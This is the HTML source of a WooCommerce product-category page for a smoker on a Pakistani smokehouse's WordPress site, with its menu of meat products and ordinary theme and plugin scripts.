<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-plugins-css' href='https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/css/plugins.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-theme-style-css' href='https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='bubulla-theme-style-inline-css' type='text/css'>
			:root {			  --black:  #191716;			  --black-darker:  #000000;			  --black-text:  rgba(25,23,22,1);			  --black-light:  rgba(25,23,22,.7);			  --gray:   #f1eee7;			  --gray-lighter:   rgba(241,238,231,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #3b1813;			  --main-darker: #1d0000;			  --main-lighter:  rgba(59,24,19,.5);			  --second:   #bf9161;			  --red:   #3b1813;--font-main: 'Poppins';--font-headers: 'Barlow';--font-subheaders: 'Sacramento';			  			}				.page-header { background-image: url() !important; } .error404 { background-image: url(//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: #292d35 !important; } nav.navbar .logo img { max-height: 140px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bubulla-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,200,400i,700%7CBarlow:100,700,700i%7CSacramento:400&#038;subset=latin-ext,latin' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bigdaddysmokehouse.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.bigdaddysmokehouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bigdaddysmokehouse.com/wp-json/wp/v2/product_cat/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bigdaddysmokehouse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.bigdaddysmokehouse.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/cropped-cropped-bigdaddy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/cropped-cropped-bigdaddy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/cropped-cropped-bigdaddy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/cropped-cropped-bigdaddy-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 p, li,
.ltx-block-icon .descr{
    font-size: 18px;
    color: #000;
    font-family: 'Roboto', sans-serif;
}

.ltx-countup.layout-grid .countUp-wrap .countUp-item .header, .ltx-countup.layout-default .countUp-wrap .countUp-item .header {
    font-size: 50px;
    font-family: 'Roboto';
    font-weight: 700;
}
.copyright-block p {
    color: #fff;
}

.text-align-center .footer-widget-area .widget_text p {
    font-size: 20px;
	margin-top: 65px;
}

.heading.color-black .heading-icon-fa-wrap:before {
    color: #fff;
    color: var(--white);
}

.heading.color-black .header {
    color: #ffffff;
}

#nav-wrapper.navbar-layout-white-border .navbar, #nav-wrapper.navbar-layout-white .navbar {
    padding: 25px 0 25px 0;
}
.ltx-testimonials-list .inner p {
	font-size: 18px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 20px;
		padding: 10px 0 25px 0;
    color: #000;
}

nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.children, nav.navbar #navbar.navbar-desktop ul.navbar-nav ul.sub-menu {
    left: 100% !important;
}

.ltx-contact-form-7.form-bg-transparent {
    background: #f9f9f9;
    border-radius: 2rem;
    padding: 1rem 1rem;
}

h6.contact-form {
    text-align: left;
    color: #bf9161;
}

.woocommerce-product-search, .wp-searchform, form.post-password-form, form.search-form, form.wpcf7-form, form.form, form {
    background: #f9f9f9;
    margin: 3rem 0;
    border-radius: 2rem;
}


form.wpcf7-form .ltx-btn-wrap {
    margin-top: 0px;
    display: block;
    text-align: left;
}


.woocommerce-message {
    border-top-color: #3b1813;
}

table.custom-table {
	background: #f0e4c9
} 

.ltx-topbar-block {
    background-color: #dabfa3;
	text-align: center;
}

.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .header {
    color: #3c1713;
	text-align: center;
}.ltx-go-top {
    width: 75px;
    height: 75px;
    padding-top: 24px;
    font-size: 14px;
    font-weight: 800;
}

nav.navbar #navbar.navbar-mobile ul.navbar-nav {
    padding: 10px 0px 50px;
}

nav.navbar #navbar.navbar-mobile .toggle-wrap {
    padding: 100px 20px 0;
}
.swiper-wrapper {
    height: 5%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-smoker term-382 theme-bubulla woocommerce woocommerce-page woocommerce-no-js full-width ltx-bg-404 paceloader-enabled wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div id="ltx-preloader" data-loader="Loading..."></div><div class="ltx-content-wrapper  white">
	<div class="header-wrapper header-h1  header-parallax  hasBreadcrumbs wrapper-navbar-layout-white ltx-pageheader-">
	<div class="ltx-topbar-block ltx-topbar-before-white"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="ltx-block-icon  icons-count-1 align-left ltx-icon-color-main ltx-icon-size-default ltx-header-color-default ltx-icon-type-transparent ltx-bg-color-transparent layout-inline ltx-icon-h-right "  id="like_sc_block_icon_424361863"><li ><a href="mailto:contact@bigdaddysmokehouse.com"   class=""><span class="ltx-icon far fa-envelope  bg-transparent"></span></a><a href="mailto:contact@bigdaddysmokehouse.com" class="block-right"> <h6 class="header"> contact@bigdaddysmokehouse.com </h6> </a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="ltx-block-icon  icons-count-1 align-right ltx-icon-color-main ltx-icon-size-default ltx-header-color-default ltx-icon-type-transparent ltx-bg-color-transparent layout-inline ltx-icon-h-right "  id="like_sc_block_icon_1622639058"><li ><div   class=""><span class="ltx-icon ltx-icon-text  bg-transparent"></span><div class="block-right"> <h6 class="header"> For Orders Dial +92 309 58 20397 </h6> </div></div></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="ltx-block-icon  icons-count-2 align-right ltx-icon-color-main ltx-icon-size-default ltx-header-color-default ltx-icon-type-transparent ltx-bg-color-transparent layout-inline ltx-icon-h-right "  id="like_sc_block_icon_1359623502"><li ><a href="https://www.bigdaddysmokehouse.com/my-account/"   class=""><span class="ltx-icon fas fa-user  bg-transparent"></span></a><a href="https://www.bigdaddysmokehouse.com/my-account/" class="block-right"> <h6 class="header"> My Account </h6> </a></li><li ><a href="https://www.bigdaddysmokehouse.com/cart/"   class=""><span class="ltx-icon fas fa-shopping-cart  bg-transparent"></span></a><a href="https://www.bigdaddysmokehouse.com/cart/" class="block-right"> <h6 class="header"> Cart </h6> </a></li></ul></div></div></div></div>
</div></div><div id="nav-wrapper" class="navbar-layout-white">
	<nav class="navbar" data-spy="" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://www.bigdaddysmokehouse.com/"><img src="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png" alt="Pakistan&#039;s #1 Smoke House" srcset="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 1x,//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1198">
				<div class="toggle-wrap">
					<a class="logo" href="https://www.bigdaddysmokehouse.com/"><img src="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png" alt="Pakistan&#039;s #1 Smoke House" srcset="//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 1x,//www.bigdaddysmokehouse.com/wp-content/uploads/2019/06/bdsh.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8571"><a href="https://www.bigdaddysmokehouse.com/" ><span>Home</span></a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3557"><a href="https://www.bigdaddysmokehouse.com/shop/" ><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2364"><a href="#" ><span>Beef</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="https://www.bigdaddysmokehouse.com/product/brisket/" ><span>Brisket</span></a></li>
		<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="https://www.bigdaddysmokehouse.com/product/ribs/" ><span>Ribs</span></a></li>
		<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.bigdaddysmokehouse.com/product/short-ribs/" ><span>Short Ribs</span></a></li>
		<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="https://www.bigdaddysmokehouse.com/product/cheeks/" ><span>Cheeks</span></a></li>
	</ul>
</li>
	<li id="menu-item-2584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2584"><a href="#" ><span>Beef Steaks</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="https://www.bigdaddysmokehouse.com/product/tenderloin/" ><span>Tenderloin</span></a></li>
		<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.bigdaddysmokehouse.com/product/rib-eye/" ><span>Rib Eye</span></a></li>
		<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="https://www.bigdaddysmokehouse.com/product/t-bone/" ><span>T-Bone</span></a></li>
		<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="https://www.bigdaddysmokehouse.com/product/tomahawk/" ><span>Tomahawk</span></a></li>
		<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="https://www.bigdaddysmokehouse.com/product/porterhouse/" ><span>PorterHouse</span></a></li>
		<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="https://www.bigdaddysmokehouse.com/product/new-york-strip/" ><span>New York Strip</span></a></li>
	</ul>
</li>
	<li id="menu-item-12732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12732"><a href="https://www.bigdaddysmokehouse.com/product-category/burgers-sandwiches/" ><span>Burgers &#038; Sandwiches</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13426"><a href="#" ><span>Coming Soon</span></a></li>
	</ul>
</li>
	<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60"><a href="#" ><span>Chicken</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.bigdaddysmokehouse.com/product/whole-chicken/" ><span>Whole Chicken</span></a></li>
		<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.bigdaddysmokehouse.com/product/breast-fillets/" ><span>Breast Fillets</span></a></li>
	</ul>
</li>
	<li id="menu-item-12749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12749"><a href="#" ><span>Salads</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12752"><a href="https://www.bigdaddysmokehouse.com/product/beef-salad/" ><span>Beef Salad</span></a></li>
		<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.bigdaddysmokehouse.com/product/chicken-salad/" ><span>Chicken Salad</span></a></li>
	</ul>
</li>
	<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11997"><a href="#" ><span>Deli Meats</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12015"><a href="https://www.bigdaddysmokehouse.com/product-category/deli-meats/beef-deli-meats/" ><span>Beef</span></a>
		<ul class="sub-menu">
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.bigdaddysmokehouse.com/product/beef-pastrami/" ><span>Beef Pastrami</span></a></li>
			<li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a href="https://www.bigdaddysmokehouse.com/product/beef-bacon/" ><span>Beef Bacon</span></a></li>
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.bigdaddysmokehouse.com/product/corned-beef/" ><span>Corned Beef</span></a></li>
		</ul>
</li>
		<li id="menu-item-12741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12741"><a href="#" ><span>Chicken</span></a>
		<ul class="sub-menu">
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="https://www.bigdaddysmokehouse.com/product/chicken-pastrami/" ><span>Chicken Pastrami</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11998"><a href="#" ><span>Dry Cured Meat</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="#" ><span>Coming Soon</span></a></li>
	</ul>
</li>
	<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11999"><a href="#" ><span>Fish</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://www.bigdaddysmokehouse.com/product/pangasius/" ><span>Pangaseus</span></a></li>
	</ul>
</li>
	<li id="menu-item-12000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12000"><a href="https://www.bigdaddysmokehouse.com/product/platter/" ><span>Platter</span></a></li>
	<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12001"><a href="https://www.bigdaddysmokehouse.com/product/sausages/" ><span>Sausages</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12768"><a href="https://www.bigdaddysmokehouse.com/product/kielbasa-sausage-original/" ><span>Kielbasa Sausage (Original)</span></a></li>
		<li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.bigdaddysmokehouse.com/product/bratwurst-sausage-original/" ><span>Bratwurst Sausage (Original)</span></a></li>
		<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.bigdaddysmokehouse.com/product/bratwurst-sausage-mushroom-cheese/" ><span>Bratwurst Sausage (Mushroom &#038; Cheese)</span></a></li>
		<li id="menu-item-12771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12771"><a href="https://www.bigdaddysmokehouse.com/product/bratwurst-sausage-jalapeno-cheese/" ><span>Bratwurst Sausage (Jalapeno &#038; Cheese)</span></a></li>
	</ul>
</li>
	<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.bigdaddysmokehouse.com/product/spices-herbs/" ><span>Spices &#038; Herbs</span></a></li>
	<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12004"><a href="#" ><span>Turkey</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="https://www.bigdaddysmokehouse.com/product/smoked-turkey-breast/" ><span>Smoked Turkey Breast</span></a></li>
		<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.bigdaddysmokehouse.com/product/smoked-turkey-ham/" ><span>Smoked Turkey Ham</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a href="https://www.bigdaddysmokehouse.com/b2b-sales/" ><span>B2B</span></a>
<ul class="sub-menu">
	<li id="menu-item-12274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12274"><a href="https://www.bigdaddysmokehouse.com/b2b-sales/" ><span>BDSH Raw Meat</span></a></li>
	<li id="menu-item-12275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12275"><a href="#" ><span>BDSH Signature Meat</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12276"><a href="https://www.bigdaddysmokehouse.com/b2b-sales/" ><span>Ready to Cook</span></a></li>
		<li id="menu-item-12277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12277"><a href="https://www.bigdaddysmokehouse.com/b2b-sales/" ><span>Ready to Serve</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://www.bigdaddysmokehouse.com/our-process/" ><span>Our Process</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61"><a href="https://www.bigdaddysmokehouse.com/smoker-pit-3/" ><span>Smokers &#038; Pits</span></a>
<ul class="sub-menu">
	<li id="menu-item-12474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12474"><a href="https://www.bigdaddysmokehouse.com/smoker-pit/" ><span>VRFS -1350</span></a></li>
	<li id="menu-item-12475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12475"><a href="https://www.bigdaddysmokehouse.com/smoker-pit-2/" ><span>VRFS -1800</span></a></li>
</ul>
</li>
<li id="menu-item-12921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12921"><a href="https://www.bigdaddysmokehouse.com/catering/" ><span>Catering</span></a></li>
<li id="menu-item-13099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13099"><a href="https://www.bigdaddysmokehouse.com/blog/" ><span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-13753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13753"><a href="https://www.bigdaddysmokehouse.com/our-history/" ><span>History</span></a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13754"><a href="https://www.bigdaddysmokehouse.com/the-role-of-the-side-dish-when-serving-meat-dishes/" ><span>Business and Pride</span></a></li>
</ul>
</li>
</ul>				<div class="mobile-controls">
				</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
		<header class="page-header ltx-bg-parallax-enabled">
					    <div class="container">
		    	<span class="ltx-before"></span>
		    	<div class="ltx-header-h1-wrapper"><h1 class="header">Smoker</h1></div><ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.3.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://www.bigdaddysmokehouse.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span></li>
<li class="archive post-product-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.bigdaddysmokehouse.com/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span></li>
<li class="archive taxonomy product_cat current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Smoker</span><meta property="position" content="3"></span></li>
</ul>	 
				<span class="ltx-after"></span>
				<div class="ltx-header-icon"></div>
			    		    </div>
		</header>
			</div>		<div class="container main-wrapper"><div class="inner-page margin-default">
	  				<div class="row"><div class="col-xl-9 col-xl-push-3 col-lg-8 col-lg-push-4 col-md-12 text-page products-column-with-sidebar matchHeight" ><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="has-post-thumbnail product type-product post-12257 status-publish first instock product_cat-smoker shipping-taxable product-type-simple">
	<div class="item">			<div class="image">
		<img width="360" height="240" src="https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-360x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-360x240.jpg 360w, https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-300x200.jpg 300w, https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-600x400.jpg 600w, https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-128x84.jpg 128w, https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986-550x367.jpg 550w, https://www.bigdaddysmokehouse.com/wp-content/uploads/2021/03/266A3986.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></div><div class="ltx-item-descr"><a href="https://www.bigdaddysmokehouse.com/product/smoker/"><h2 class="woocommerce-loop-product__title">Smoker</h2></a><div class="post_content entry-content">Smoker</div>
<a href="https://www.bigdaddysmokehouse.com/product/smoker/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12257" data-quantity="1" class="button product_type_simple" data-product_id="12257" data-product_sku="" aria-label="Read more about &ldquo;Smoker&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12257" class="screen-reader-text">
			</span>
</div>
			</div></li>
</ul>
</div>												<div class="col-xl-3 col-xl-pull-9 col-lg-4 col-lg-pull-8 col-md-12 div-sidebar" >
							<div id="content-sidebar" class="content-sidebar woocommerce-sidebar widget-area" role="complementary">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.bigdaddysmokehouse.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
